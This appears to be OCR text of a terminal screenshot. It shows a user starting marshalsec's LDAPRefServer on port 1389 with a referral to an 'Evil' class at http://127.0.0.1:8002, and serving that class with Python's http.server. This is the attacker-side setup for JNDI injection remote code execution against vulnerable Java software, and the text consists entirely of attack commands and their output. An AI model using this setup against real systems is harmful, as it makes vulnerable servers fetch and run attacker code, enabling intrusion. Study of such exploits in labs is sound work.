 pwsh in marshalsec-0.0.3-mas
ki10Moc marshalsec-0.0.3-master 0ms java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.
LDAPRefServer http://127.0.0.1:8002/#Evil 1389
Listening on 0.0.0.0:1389
pwsh in java
PowerShell 7.3.4
Loading personal and system profiles took 522ms.
ki10Moc java 0ms python -m http.server 8002
Serving HTTP on :: port 8002 (http://[::]:8002/) ...